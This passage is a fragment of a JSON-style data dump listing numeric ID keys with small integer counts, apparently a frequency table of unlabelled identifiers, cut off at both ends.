8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":8,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":6,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"13315":1,"12729":6,"10762":1,"10245":1,"7680":5,"11893":3,"11042":1,"11411":6,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":2,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":1,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":2,"1915":3,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":4,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":9,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":3,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":5,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":5,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":4,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":4,"830":9,"831":6,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1254":1,"1181":2,"834":4,"850":8,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":3,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":6,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":2,"15094":1,"15109":2,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":7,"1758":2,"15189":1,"15168":1,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":4,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":2,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":5,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":4,"8480":6,"1320":1,"11416":1,"4117":2,"13239":6,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":5,"12728":3,"12727":2,"12315":3,"10614":2,"10553":2,"10511":2,"10504":1,"10498":2,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":1,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":5,"297":2,"15169":8,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":2,"1083":1,"2220":2,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9243":2,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":3,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":3,"2452":25,"2441":3,"2458":4,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":4,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":4,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":4,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":7,"15536":1,"15276":5,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"4977":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10609":1,"10540":2,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":6,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"1980":2,"8657":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"11963":1,"413":3,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"10642":1,"15062":1,"465":4,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":5,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":4,"5865":2,"3056":1,"376":2,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16901":1,"16868":1,"16262":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"16273":1,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":5,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":2,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":3,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":4,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":4,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":1,"18637":2,"1326":2,"17329":2,"17338":1,"2094":1,"16021":1,"1209":4,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":2,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":3,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":1,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":3,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":4,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":2,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":1,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":1,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":2,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":2,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1112":1,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":2,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":3,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":2,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":2,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":2,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":2,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":11,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":3,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":2,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"16356":1,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"1642"